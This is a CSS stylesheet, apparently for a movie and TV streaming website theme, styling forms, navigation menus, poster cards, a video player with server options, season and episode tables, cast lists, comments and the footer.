.Form-Icon input,.Form-Icon textarea{padding-left:2.5rem;font-weight:normal}
.Form-Icon input+i,.Form-Icon textarea+i{position:absolute;left:0;top:0;bottom:0;text-align:center;color:inherit}
.Form-Icon input+i,.Form-Icon textarea+i,.Form-Icon input+i:before,.Form-Icon textarea+i:before{width:2.5rem;height:2.5rem}
.Form-Icon input+i,.Form-Icon textarea+i{display:table}
.Form-Icon input+i:before,.Form-Icon textarea+i:before{display:table-cell;vertical-align:middle}
/*(Select)*/.Form-Select{position:relative;overflow:hidden}
.Form-Select label{display:block;padding:2.375rem 0 0;position:relative;font-weight:normal}
.Form-Select label:before{text-align:center;position:absolute;right:10px;top:10px;z-index:2;margin-right:0}
.Form-Select select:disabled{z-index:1}
.Form-Select select{padding:.3125rem .9370rem;position:absolute;margin-bottom:0;z-index:3;border:0;left:0;top:0;width:100%}
.ie .Form-Select select{width:120%}
.Form-Select select::-ms-expand{display:none}
select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;transition:none}
optgroup{font-weight:bold}
/*(Checkbox/Radio)*/.Form-Checkbox input,.Form-Radio input{position:absolute;visibility:hidden}
.Form-Checkbox label,.Form-Radio label{line-height:inherit;cursor:pointer;display:inline-block;vertical-align:top}
.Form-Checkbox i:before,.Form-Radio i:before{content:'';font-size:1.5rem;width:25px;text-align:center;margin-right:10px;color:currentColor}
.Form-Checkbox input:checked+i:before,.Form-Radio input:checked+i:before{opacity:1}
.Form-Checkbox i:before,.Form-Radio i:before,.Form-Checkbox input:disabled+i:before,.Form-Radio input:disabled+i:before{opacity:.2}
.Form-Checkbox i.AAIco-:before,.Form-Radio i.AAIco-:before{font-size:1.7rem}
.Form-Checkbox input+i.fa-:before{content:'\f0c8'}
.Form-Checkbox input:checked+i.fa-:before{content:'\f14a'}
.Form-Checkbox input+i.AAIco-:before{content:'\e835'}
.Form-Checkbox input:checked+i.AAIco-:before{content:'\e834'}
.Form-Radio input+i.fa-:before{content:'\f111'}
.Form-Radio input:checked+i.fa-:before{content:'\f058'}
.Form-Radio input+i.AAIco-:before{content:'\e836'}
.Form-Radio input:checked+i.AAIco-:before{content:'\e837'}
[type='checkbox'],[type='radio']{width:auto;height:auto;display:inline;margin-bottom:0;padding:0;border:0;vertical-align:baseline}
[type='checkbox']{-webkit-appearance:checkbox;-moz-appearance:checkbox}
[type='radio']{-webkit-appearance:radio;-moz-appearance:radio}
[type='checkbox']+label,[type='radio']+label{margin-left:5px;margin-right:.625rem;vertical-align:baseline;display:inline-block}
[type='checkbox'][hidden]+label,[type='radio'][hidden]+label{margin-left:0;margin-right:0}
/*(Form - Disabled)*/input:disabled,textarea:disabled,select:disabled,.Form-Select select:disabled+label,button:disabled{opacity:.5}
/*(Buttons)*/.Button,button,input[type='button'],input[type='reset'],input[type='submit']{border:0;cursor:pointer;padding:5px 1rem;width:auto;display:inline-block;text-align:center;line-height:1.875rem;border-radius:5px}
.Button>span,button>span{white-space:nowrap}
button[disabled],input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner{border:0;padding:0}
/*(Form inline)*/.Form-Inline .Button,.Form-Inline button,.Form-Inline input,.Form-Inline select,.Form-Inline textarea,.Form-Inline .Form-Select,.Form-Inline [class*='Form-']{display:inline-block;vertical-align:middle;margin-bottom:0;width:auto}
[class*='Btn']{cursor:pointer}
/*07 - .Misc*/
/*(Transitions)*/button,input,textarea,select,label,label i:before,a,[class*='Btn']{transition:.2s}
/*(Animation)*/.anmt{animation:scale 0.7s ease-in-out}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
/*(Hide/Show)*/@media screen and (max-width:34em){.AXHdMx{display:none!important}}
@media screen and (min-width:48em){.BXHd{display:none!important}}
@media screen and (max-width:48em){.BXHdMx{display:none!important}}
@media screen and (min-width:62em){.CXHd{display:none!important}}
@media screen and (max-width:62em){.CXHdMx{display:none!important}}
@media screen and (min-width:70em){.DXHd{display:none!important}}
@media screen and (max-width:70em){.DXHdMx{display:none!important}}
/*08 - .Header*/
.Header{position:fixed;top:0;width:100%;z-index:10}
.hdrnfx .Header{position:absolute}
.Header:after{position:absolute;left:0;right:0;top:0;bottom:0;pointer-events:none;content:'';z-index:-1;opacity:.8}
.BdGradient .Header:after{bottom:auto;height:150px;opacity:1}
.Header .Top{position:relative}
.Header .Logo{padding:20px 60px;text-align:center}
.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.60rem .5rem .5rem;width:40px;height:40px;float:left;margin:20px 20px 20px 0}
.MenuBtn i{width:20px;height:2px;transition:.4s;display:block;margin:3px 0}
.MenuBtn i+i{width:16px}
.MenuBtn i+i+i{width:18px}
#Tf-Wp.open .MenuBtn i{width:20px}
#Tf-Wp.open .MenuBtn i:first-child{transform:rotate(-45deg) translate(-4px, 4px)}
#Tf-Wp.open .MenuBtn i:nth-child(2){opacity:0}
#Tf-Wp.open .MenuBtn i:last-child{transform:rotate(45deg) translate(-3px, -3px)}
.Menu a,.widget_nav_menu a{display:block;padding:.5rem 1rem;font-weight:600}
.Menu [class*="current"]>a{font-weight:700}
.Menu>ul>li,.widget_nav_menu>div>ul>li{padding:0 .5rem;line-height:2.5rem;font-size:1rem}
.Menu>ul>li li{line-height:2rem}
.Menu>ul>li>a,.widget_nav_menu>div>ul>li>a{padding:0 .5rem}
.Menu li[class*="AAIco-"],.Menu li[class*="fa-"],.menu li[class*="AAIco-"],.menu li[class*="fa-"]{position:relative}
.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{position:absolute;left:1.1rem;top:1px;line-height:inherit;font-size:1.2rem;pointer-events:none;z-index:1}
.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{padding-left:2rem}
.Menu li li[class*="AAIco-"]>a,.Menu li li[class*="fa-"]>a{padding-left:1.3rem}
.menu li li[class*="AAIco-"]>a,.menu li li[class*="fa-"]>a{padding-left:1.5rem}
.Menu li li:before,.Wdgt .menu li li:before{line-height:inherit;left:.4rem!important;margin-left:0!important}
.menu-item-has-children>a{padding-right:1.5rem!important;position:relative}
.menu-item-has-children>a:after{content:'';position:absolute;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;width:0;height:0;position:absolute;margin:auto;right:.5rem;top:0;bottom:0}
.sub-menu{max-height:0;transition:.2s;overflow:hidden;opacity:1}
.sub-menu a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;font-size:.875rem}
.sub-menu>li{float:left;width:25%;padding:0 .5rem;margin-top:.5rem}
.sub-menu>li>a{border-radius:4px;opacity:.7;transform:rotate(0);backface-visibility:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.sub-menu>li:hover>a{opacity:1}
.menu-azlist>ul>li{float:none;width:auto;text-align:center;display:inline-block;vertical-align:top;margin-right:5px;margin-top:5px;padding:0}
.menu-azlist>ul>li>a{width:29px}
.menu-azlist>ul>li[class*="current"]>a{opacity:1}
.BuyNow:before,.BuyNow>a{color:#fff!important}
.BuyNow>a{display:inline-block;border-radius:5px;line-height:40px!important;padding-right:1rem !important}
.BuyNow:before{top:0 !important;line-height:40px !important}
.Logo,.MenuBtn,.Menu{transition:.2s}
.Top.open .Logo,.Top.open .MenuBtn{opacity:0;visibility:hidden}
.Search{float:right;margin-top:20px}
.Search input{position:absolute;pointer-events:none;opacity:0;top:20px;left:0;margin-bottom:0;transition:.2s;width:calc(100% - 50px);border-radius:3px}
.Top.open .Search input{opacity:1;pointer-events:auto}
.Top.open .Search .SearchBtn:before{margin-left:-40px;opacity:0}
.Top.open .Search .SearchBtn>i{opacity:1}
.Result{display:none}
.Result.On{display:block}
.SearchBtn{font-size:0;white-space:nowrap;text-align:center;width:40px;overflow:hidden;padding:0}
.SearchBtn:before,.SearchBtn>i{width:40px;height:40px;line-height:40px;font-size:1.25rem;transition:.2s}
.SearchBtn>i{opacity:0;font-size:2rem}
/*09 - .Body*/
.Body{margin-bottom:1.875rem}
.Body .Main:first-child{padding-top:7.5rem}
.Objf img{object-fit:cover;object-position:top}
.Objf.bgcvr{background-size:cover;background-position:50% 0}
.Objf.bgcvr img{opacity:0!important}
.TPost .Title,.TPost .Info>*{display:inline-block;vertical-align:top;margin-right:.4rem;margin-bottom: 5px;}
.TPost .Info>*:last-child{margin-right:0}
.TPost .Title,.TPost .Info{margin-bottom:5px}
.TPost .Info{font-size:.75rem;line-height:1.25rem;padding:5px 0;font-weight:700}
.TPost .Info:after{clear: both;content: '';display: block;overflow: hidden;}
.TPost .Info>*{float: left;}
.Wdgt .TPost .Info>.Qlty{clear: left;}
.TPost .Description{margin-bottom:1rem}
.TPost .Description p[class]{margin-bottom:.2rem}
.TPost .Description tt{font-family:inherit}
.TPost .Description a{font-weight:700}
.TPost .Description a:hover{text-decoration:underline}
.Qlty{color:currentColor;border:1px solid currentColor;height:1.25rem;line-height:1.1rem;padding:0 .5rem;border-radius:30px;text-transform:uppercase;font-size:.625rem;display:inline-block}
.Views:before{margin-right:.2rem}
.MovieListSld .owl-dots{position:absolute;left:0;right:0;margin:auto;bottom:2.5rem}
.TPost .Image{position:relative}
.TPost .Image figure,.TPost .Image figure img{border-radius:3px;overflow:hidden}
.TPost .Image figure{position:relative;padding-top:150%}
.TPost .Image figure img{position:absolute;left:0;top:0;width:100%;height:100%}
.TPost .Image figure img[src*=".svg"]{object-position: 50% 45%}
.TPost.A{position:relative;padding:10rem 0 4rem;margin-bottom:1.875rem}
.TPost.A .Image{z-index:-1;overflow:hidden}
.TPost.A .Image:before{content:'';background-color:rgba(0,0,0,.2);z-index:2}
.TPost.A .Image:after{z-index:3;content:''}
.TPost.A .Image figure{z-index:1;padding-top:0}
.TPost.A .Image,.TPost.A .Image figure,.TPost.A .Image img,.TPost.A .Image:before,.TPost.A .Image:after{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:0}
.TPost.A .TPMvCn{margin-left:0;min-height:335px}
.MovieListSldCn{min-height:100px}
.MovieListSldCn .TPost.A .Title,.MovieListSldCn .TPost.A .Info,.MovieListSldCn .TPost.A .Description,.MovieListSldCn .TPost.A .SubTitle{text-shadow:1px 1px 1px #000}
.TPost.A .Title{font-size:1.875rem;line-height:2.5rem;font-weight:700}
.TPost.A .SubTitle{margin-bottom:5px;line-height:1.25rem;margin-top:-5px;opacity:.8}
.TPost.A .SubTitle span{font-weight:700}
.TPost.A .Description{font-size:1.125rem;line-height:1.5625rem}
.TPost.A .Description p:not([class]){max-height:6.25rem;overflow:auto;}
.TPost.B{position:relative;border-radius:3px;margin-bottom:0}
.TPost.B .Image figure img{transition:.2s}
.TPost.B:hover .Image figure img{opacity:.5}
.TPost.B .Image figure:after{content:'';position:absolute;left:0;top:0%;right:0;height:100%;border-radius:3px;background:linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,1) 100%)}
.TPost.B .Image .Qlty{border:0;position:absolute;top:5px;left:5px;line-height:1rem;height:1rem}
.TPost.B .Image+.Title{position:absolute;left:0;right:0;bottom:.5rem;padding:0 .5rem;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;color:#fff;font-weight:700;margin:0}
.TPost.B .TPMvCn{visibility:hidden;opacity:0;position:absolute;left:-1rem;top:-1rem;right:-1rem;transition:.2s;opacity:0;transform:scale(0);border-radius:6px;padding:.9rem;min-height:calc(100% + 1rem);z-index: 2;}
.TPost.B .TPMvCn::-webkit-scrollbar{width:5px}
.TPost.B .TPMvCn .Title{margin-bottom:0;line-height:1.25rem;font-weight:700}
.TPost.B .TPMvCn .Info{padding:0;margin-top:-3px}
.TPost.B .TPMvCn .Qlty{margin-bottom:5px}
.TPost.B .TPMvCn .Vote{margin-bottom:5px;margin-left:-3px}
.TPost.B .TPMvCn .Description{font-size:.75rem;line-height:.9375rem;margin-bottom:0}
.TPost.B .TPMvCn .Description p{margin-bottom:5px}
.TPost.B .TPMvCn .Description p[class]{margin-bottom:0;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.TPost.B .TPMvCn .TPlay{border-radius:0 0 6px 6px;padding:.5rem 0;text-transform:uppercase;margin: .5rem 0 -.5rem;display: block;}
.TPost.B .TPMvCn .TPlay:before{margin-right:.3rem;font-size:1rem}
.TPost:hover .TpMvPlay:before{opacity:1;transform:scale(1)}
.TpMvPlay:before{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;font-size:1.5rem;z-index:2;transform:scale(0);transition:.2s;background-color:rgba(0,0,0,.7);box-shadow:inset 0 0 0 2px #fff}
.MovieListTop,.RelatedList{margin-bottom:2rem}
.MovieListTop .owl-dots,.RelatedList .owl-dots{position:absolute;right:0;top:-1rem;margin-top:-5px}
article{margin-bottom:2rem}
section>.Top,
article>.Top{margin-bottom:1rem;line-height:1.875rem}
section>.Top[class*="fa-"],section>.Top[class*="AAIco-"],
article>.Top[class*="fa-"],article>.Top[class*="AAIco-"]{position:relative}
section>.Top[class*="fa-"]>.Title,section>.Top[class*="AAIco-"]>.Title,
article>.Top[class*="fa-"]>.Title,article>.Top[class*="AAIco-"]>.Title{padding-left:2rem}
section>.Top>.Title,
article>.Top>.Title{font-weight:700;font-size:1.125rem;margin-bottom:0;padding:5px 0;display:inline-block;vertical-align:top;margin-right:.5rem}
section>.Top[class*="fa-"]:before,section>.Top[class*="AAIco-"]:before,
article>.Top[class*="fa-"]:before,article>.Top[class*="AAIco-"]:before{position:absolute;font-size:1.5625rem;width:1.5625rem;height:1.5625rem;left:0;top:5px}
article>.Top>.Title{font-size:2rem}
.Button.TPlay{text-transform:uppercase;font-size:1rem;margin-right:.5rem;margin-bottom:1rem}
.Button.TPlay:before{font-size:1.25rem;margin-right:.3rem}
.AZList{font-size:0;margin:0 -5px 1.5rem;text-align:center}
.AZList>li{display:inline-block;vertical-align:top;position:relative;padding:0 5px 10px}
.AZList>li>a{display:block;line-height:30px;border-radius:3px;font-size:.875rem;font-weight:700;text-transform:uppercase;min-width:28px}
.MovieList{margin-left:-.4rem;margin-right:-.4rem}
main .MovieList{margin-bottom:1.6rem}
.MovieList>li{padding:0 .3rem .6rem}
.TpTv{color:#fff;border-radius:10px;line-height:1rem;height: 1rem;font-size:.625rem!important;display:inline-block;vertical-align:middle;padding:0 .6rem;font-weight:700;margin-top:-2px;text-transform:uppercase}
.TPost.B .Image .TpTv{position:absolute;left:10px;top:10px;z-index:4}
.TPost.C{position:relative;padding-left:68px;min-height:90px;margin-bottom:1rem}
.MovieList>li:last-child .TPost.C,.TPost.C .Info{margin-bottom:0}
.TPost.C .Title{line-height:1.2rem;font-size:1rem;font-weight:700}
.TPost.C .Title>span{position:relative;right:-3px;margin-top:3px;vertical-align: top;}
.TPost.C .Image{position:absolute;width:60px;left:0;top:0;padding:2px;border-radius:4px}
.TPost.C .Image figure,.TPost.C .Image figure img,.TPost.C .TpMvPlay:after{border-radius:4px}
.TPost.C .Image figure{padding-top:86px}
.TPost.C .Top{position:absolute;left:0;top:0;border-radius:4px 0 4px 0;z-index:1;line-height:1.2rem;min-width:20px;text-align:center;font-size:.65rem;font-weight:700;color:#fff}
.TPost.C .Info{padding:0;margin-top:-3px}
.TPost.C .Info .Vote{margin-bottom:5px}
.TPost.C:hover .TpMvPlay:before{transform:scale(.8)}
.SrtdBy{height:1.875rem;line-height:1.875rem;position:relative;display:inline-block;vertical-align:top;margin-top:5px;white-space: nowrap;}
.SrtdBy:after{content:'';display:inline-block;vertical-align:top;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid transparent;margin-top:.9rem;margin-left:-1.3rem}
.SrtdBy>span{padding-right:.3rem}
.SrtdBy>i{position:absolute;left:0;top:0;height:1.875rem;right:0;z-index:2;cursor:pointer}
.SrtdBy a{padding:0 1.5rem;position:relative}
.SrtdBy>span,.SrtdBy>ul{display:inline-block;vertical-align:top;position:relative;z-index:1}
.SrtdBy,.SrtdBy li{transition:.2s}
.SrtdBy li a:before{display:none;position:absolute;left:0;top:0;width:1.5rem;text-align:center;font-size:.75rem}
.SrtdBy li{max-height:0;overflow:hidden;opacity:0;display:none}
.SrtdBy .List{margin-left:-1.5rem;margin-top:-.5rem;padding:.5rem 0;border-radius:6px}
.SrtdBy.open li,.SrtdBy li.on{opacity:1;max-height:9em;display:block}
.SrtdBy.open .List{z-index:3}
.SrtdBy li.on{font-weight:700}
.SrtdBy.open li.on a:before{display:block}
.Top>.Button.Sm{margin-top:10px}
.Button.Sm{padding:0 .5rem;border-radius:50px;line-height:1.25rem;font-size:.75rem}
.Serie .TPost.B .Image+.Title:after,.Seasons .TPost.B .Image+.Title:after,.Episodes .TPost.B .Image+.Title:after{content:attr(data-subtitle);display:block;font-weight:300;opacity:.7}
.Serie .TPost.B .Image .Qlty,.Seasons .TPost.B .Image .Qlty,.Episodes .TPost.B .Image .Qlty{text-transform:none}
.Episodes .TPost.B .Image figure{padding-top:56%}
.MovieList.Seasons .TPost.B .TpMvPlay:before,.MovieList.Episodes .TPost.B .TpMvPlay:before{display:block}
.MovieList.Episodes .TPost.B{overflow:hidden}
.MovieList.Episodes .TPost.B .Title,.MovieList.Episodes .TPost.B .Image .Qlty{transition:.2s}
.MovieList.Episodes .TPost.B:hover .Title{bottom:-60%}
.MovieList.Episodes .TPost.B:hover .Image .Qlty{top:-60%}
.ShareList,.ShareList>li{display:inline-block;vertical-align:top}
.ShareList{font-size:0}
.ShareList>li{font-size:1.25rem;margin-right:.5rem}
.ShareList>li>a{width:40px;height:40px;line-height:36px;text-align:center;border-radius:4rem;border:2px solid transparent;display:inline-block}
.ShareList>li>a[class*="google"]{font-size:1.2rem}
i.PlayMovie{display:block;width:120px;margin:auto}
.PlayMovie:before{width:120px;height:120px;line-height:112px;border-radius:120px;border:4px solid #fff;font-size:5rem;text-align:center;display:block;background-color:rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.5);margin:-3rem auto 1rem;transition:.2s}
.PlayMovie:hover:before{transform:scale(1.2)}
.TpRwCont{margin-bottom:1.875rem}
.TpRwCont:last-child{margin-bottom:0}
main>.TPost.A{padding:0}
.VideoPlayer{position:relative}
.VideoPlayer>span[class*="Btn"]{position:absolute;top:0;bottom:0;margin:auto;right:-5px;width:50px;height:50px;line-height:50px;text-align:center;border-radius:50px;background-color:#fff;box-shadow:0 0 0 5px rgba(255,255,255,.3);z-index:4;font-size:1.5rem}
.VideoPlayer>span.BtnOptions{top:-70px;white-space:nowrap;overflow:hidden}
.VideoPlayer>span.BtnOptions:before,.VideoPlayer>span.BtnOptions>i{width:100%;transition:.2s}
.VideoPlayer>span.BtnOptions>i{right:-100%}
.VideoPlayer>span.BtnOptions+.BtnLight{bottom:-70px}
.VideoPlayer>span.BtnLight{bottom: 0;}
.VideoPlayer .Video{position:relative;min-height:250px;max-height:500px;overflow:hidden;display:none;animation:scale 0.7s ease-in-out}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
.VideoPlayer .Video.on{display:block}
.VideoPlayer .Video:before{content:'';display:block;padding-top:56.25%}
.VideoPlayer .Video iframe,.VideoPlayer .Video embed,.VideoPlayer .Video video,.VideoPlayer .Video object{position:absolute;left:0;top:0;width:100%;height:100%}
.VideoOptions{position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;min-height:250px;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;padding:4rem 1rem;z-index:999;background-color:rgba(0,0,0,.8);visibility:hidden;opacity:0;transform:scale(0);transition:.2s}
.VideoOptions>.Top{padding:0 1rem;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.1)}
.VideoOptions>.Top:before{font-size:1.5625rem;margin-top:5px;margin-left:1rem}
.VideoOptions>.Top .Title{font-size:1.125rem;text-transform:uppercase}
.VideoOptions.open{visibility:visible;opacity:1;transform:scale(1)}
.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{color:#fff}
.VideoOptions.open+.BtnOptions:before{margin-left:-100%}
section.VideoOptions>.Top{position:absolute;left:0;top:0;right:0}
section.VideoOptions>.Top .Title{color:#fff}
.ListOptions{white-space:nowrap;overflow:auto;padding:1rem 0;margin:0 auto}
.ListOptions>li{white-space:normal;display:inline-block;vertical-align:top;margin-right:10px}
.ListOptions>li:last-child{margin-right:0}
.OptionBx{padding:.3rem .8rem .8rem;border-radius:6px;cursor:pointer;transition:.2s;opacity:.5}
.OptionBx .Optntl{position:relative;font-weight:700;letter-spacing:-1px;font-size:1.25rem;line-height:3.125rem;margin-bottom:.5rem}
.OptionBx .Optntl span{position:absolute;right:0;top:0;opacity:.2;font-size:3.125rem}
.OptionBx p{margin-bottom:.625rem;font-size:.625rem;line-height:1.25rem;padding:0 .4rem;border-radius:20px;font-weight:700;text-transform:uppercase;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.OptionBx p:before{font-size:1rem;margin-right:.3rem}
.OptionBx.on,.MovieList .OptionBx:hover{opacity:1}
.OptionBx .Button{text-transform:uppercase;display:block}
.MovieList .OptionBx{opacity:.5}
[class*="Dvr-"],.bnr{margin:0 auto 1.875rem;overflow:hidden;text-align:center}
.Dvr-250{max-width:250px}
.Dvr-300{max-width:300px}
.Dvr-728{max-width:728px}
.TPost.D{padding-top:6rem;padding-bottom:0}
.comment-list{margin:0 0 1rem;list-style-type:none;padding-left:0}
.comment-list ul{list-style-type:none;padding-left:1rem;border-left:2px solid transparent;margin-left:0}
.bypostauthor .comment-body{position:relative;margin-bottom:2rem}
.comment-metadata{opacity:.3;font-weight:300}
.comment-metadata:hover{opacity:1}
.comment-meta .avatar{width:3rem;height:3rem;position:absolute;left:0;top:0}
.comment-meta div{display:inline-block;vertical-align:top}
.comment-content{font-size:1rem}
.comment-content p:last-child{margin-bottom:0}
.comment-reply-link{font-weight:700;line-height:1.5rem}
.comment-reply-link:before{content:'reply';font-size:1rem;margin-right:.3rem}
.comment-form{margin-bottom:1.5rem}
.comment-form-comment textarea{height:5rem;min-height:5rem;border-radius:6px}
.comment-author,.comment-meta{display: inline-block;vertical-align: baseline;}
.comment-author .fn{font-style: normal;font-weight: 700;}
.comment-meta{opacity: .5;font-size: 10px;}
p.logged-in-as{font-size: 12px;margin-top: -1rem;margin-bottom: .5rem;clear: both;}
p.logged-in-as a{opacity: .7;}
p.logged-in-as a:hover{opacity: 1;}
.not-found{max-width:50rem;margin-left:auto;margin-right:auto}
.error-404{margin-bottom: 2rem;}
.error-404 .search-form{padding-right:6.5rem;position:relative;margin-bottom:2rem}
.error-404 .search-form label{padding:0;display:block}
.error-404 .search-form input{margin-bottom:0}
.error-404 .search-form .search-submit{position:absolute;right:0;top:0;width:6rem;padding:0 5px}
.error-404 .Top,.error-404 .page-content p{text-align:center}
.error-404:before{font-size:4rem;line-height:1;display:block;text-align:center}
.Result .ResultList{margin-bottom: 1rem;}
.ResultList .TpTv{vertical-align: middle;margin-top: 3px;margin-left: 3px;}
.CommentsList>li:last-child>.comment-body:last-child{margin-bottom: 0;}
.CommentsList li li .comment-body{border-left: 3px solid currentColor;padding-left: 1rem;}
.CommentsList ul{margin: 0;padding: 0;}
.comment-reply-link{font-size: .625rem;font-weight: 700;text-transform: uppercase;}
.comment-reply-link:before{font-size: 1rem;content: '\e0b7';margin-right: .4rem;margin-top: 2px;}
.comment-body p:first-child,.comment-body p:last-of-type{margin-bottom: 0;}
.comment-reply-title{float: left;margin-top: 5px;}
.TPost.B .Image .MvIC{position: absolute;left: 5px;top: 5px;}
.TPost.B .MvIC{display: inline-block;vertical-align: top;}
.TPost.B .MvIC .Qlty{margin-right: 5px;}
.TPost.B .Image .MvIC .Qlty{position: static;margin-bottom: 3px;font-weight: 700;float: left;clear: both;margin-right: 5px;height: auto;}
.TPost.B .Image .MvIC .Qlty img{margin: 4px 4px 4px 0;display: inline-block;width: auto;vertical-align: middle;width: 16px;}
.TPost.B .Image .MvIC .Qlty img:last-child{margin-right: 0;}
.TPost.B .Image .MvIC .Qlty.Lg{background-color: rgba(0,0,0,.7);color: #fff;}
.TPost.B .Image .MvIC .Qlty.Yr{background-color: rgba(255,255,255,.7);color: #000;font-size: 11px;}
.Cast .view-sh{font-size: 10px;text-transform: uppercase;padding: 0 15px;line-height: 23px;border-radius: 15px;height: 25px;margin-left: 5px;}
.rating-content{display: inline-block;vertical-align: top;}
.rating-content button{background-color: transparent!important;box-shadow: none}
.rating-content button i{transition: .2s;margin-right: 5px;}
.rating-content button:hover i{transform: scale(1.2);}
.TPost.A .Title+.ShareList{margin-top: 7px;}
/* .TPost.A .Description{font-size: 14px;} */
.TPost.A .Description a{font-weight: 400;}
/*10 - .Footer*/
.Footer>.Top{padding:1.5rem 0}
.Footer>.Top .Logo{margin-bottom:1.5rem}
.Footer>.Top .Rows{margin:0 -1rem}
.Footer>.Top .Rows>div{padding:0 1rem}
.Footer .Wdgt{margin-bottom:2rem}
.Footer .Wdgt:last-child{margin-bottom:0}
.Footer .Wdgt>.Title{margin-bottom:1rem;line-height:2.5rem;font-size:1.125rem}
.Footer .widget_categories>ul{overflow:hidden;max-width:410px}
.Footer .widget_categories>ul li{float:left;width:50%;padding:0 1rem}
.SocialList{font-size:1.25rem}
.SocialList>li{display:inline-block;vertical-align:top}
.SocialList>li a{width:2.5rem;line-height:2.5rem;opacity:.5;display:inline-block}
.SocialList>li a:hover{opacity:1}
.Footer>.Bot{text-align:center;padding:1rem 0}
.Footer>.Bot p:last-child{margin-bottom:0}
.TPTblCn{max-width:100%;overflow:auto;margin-bottom:1.875rem}
.TPTblCn:last-child{margin-bottom:0}
.TPTblCn table{margin-bottom:0}
.TPTblCn td{border-bottom:1px solid transparent}
.TPTblCn th,.TPTblCn td{border:0;padding:10px 20px;transition:.2s}
.TPTblCn th{font-weight:400}
.TPTblCn th:first-child,.TPTblCn td:first-child{width:60px;text-align:center;font-weight:700;font-size:1rem}
.TPTblCn span{white-space:nowrap}
.TPTblCn span img{margin-right:5px}
.TPTblCn p{margin-bottom:0}
.TPTblCn a{font-weight:700}
.TPTblCn .Button{min-width:70px}
.TPTblCn .Vote{font-size:1rem}
.TPTblCn th{text-transform:uppercase;font-weight:700}
.TPTblCn td.MvTbImg{width:60px;padding-right:0;min-width:60px}
.TPTblCn td.MvTbImg.B{width:115px;min-width:115px}
.TPTblCn td.MvTbImg.B img{width:95px;height:50px;object-fit:cover}
.TPTblCn td.MvTbImg>a{display:block;position:relative}
.TPTblCn td.MvTbImg .TpTv{position:absolute;left:-3px;top:0}
.TPTblCn td.MvTbImg img{width:40px;height:60px;border-radius:3px}
.TPTblCn td.MvTbTtl{padding-left:10px;line-height:1.2rem}
.TPTblCn td.MvTbTtl a{display:inline-block;font-weight:700}
.TPTblCn td.MvTbTtl span{font-size:.75rem;display:block}
.TPTblCn td.MvTbBtn{width:100px;padding:0 10px}
.TPTblCn td.MvTbPly{width:50px;font-size:2.1875rem;padding-left:10px}
.TPTblCnMvs th,.TPTblCnMvs td{text-align:center}
.TPTblCnMvs th:first-child,
.TPTblCnMvs th:nth-child(2),
.TPTblCnMvs td:first-child,
.TPTblCnMvs td:nth-child(2),
.TPTblCnMvs td:nth-child(3){text-align:left}
.SeasonBx{margin-bottom:1rem;border-bottom:1px solid transparent;padding-bottom:1rem}
.SeasonBx .Top .Title>i:before,.SeasonBx .Top .Title:before,.SeasonBx .Top .Title:after,.SeasonBx .TPTblCn{transition:.2s}
.SeasonBx .Top{position:relative;margin-bottom:0}
.SeasonBx .Top .Title>i{position:absolute;top:0;left:0;bottom:0;right:0;top:0;font-size:1.25rem;cursor:pointer}
.SeasonBx .Top .Title>i:before{top:0;bottom:0;margin:auto;position:absolute;right:0;height:40px;line-height:40px}
.SeasonBx.AACrdn .Top{margin-bottom:0}
.SeasonBx.AACrdn .Top.on,.SeasonBx .Top{margin-bottom:1rem}
.SeasonBx .Top.on .Title>i:before{transform:scale(1, -1)}
.SeasonBx .Top.on+.AAcont{max-height:999em;opacity:1}
.SeasonBx .AAcont{max-height:0;opacity:0}
section>.Top.AAIco-playlist_play:before,
article>.Top.AAIco-playlist_play:before{top:8px}
.TPost .Description .CastList.Rows{margin-bottom:1.5rem}
.TPost .Description .CastList{max-height:6rem;overflow:hidden;position:relative;transition:.2s}
.TPost .Description .CastList:before{position:absolute;left:0;height:80%;right:0;bottom:0;content:'';pointer-events:none;z-index:1;transition:.2s}
.TPost .Description .CastList.open{max-height:999em}
.TPost .Description .CastList.open:before{opacity:0;visibility:hidden}
.TPost .Description .CastList li{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;position:relative;height:1.5rem}
.TPost .Description .CastList a{font-weight:400;font-size:.875rem;display:inline-block;vertical-align:top;padding-left:1.25rem;position:relative;line-height:1.5rem}
.TPost .Description .CastList li:before{content:'person';position:absolute;left:.625rem;top:0;opacity:.5}
.TPost .Description .CastList li:hover:before{opacity:1}
.ShareList.Count li,.ShareList.Count a,.ShareList.Count .numbr{margin-right:.5rem}
.ShareList.Count li{margin-bottom:.5rem}
.ShareList.Count .numbr{font-size:.75rem;display:inline-block;vertical-align:top;line-height:2.5rem}
.TPost.Single header{margin-bottom:0}
.TPost.Single .Image{max-width:9.6rem;position:relative;margin:0 auto 1rem;padding-top:14.3rem}
.TPost.Single .Image img{border-radius:3px}
.TPost.Single .Image:before,.TPost.Single .Image:after{display:none}
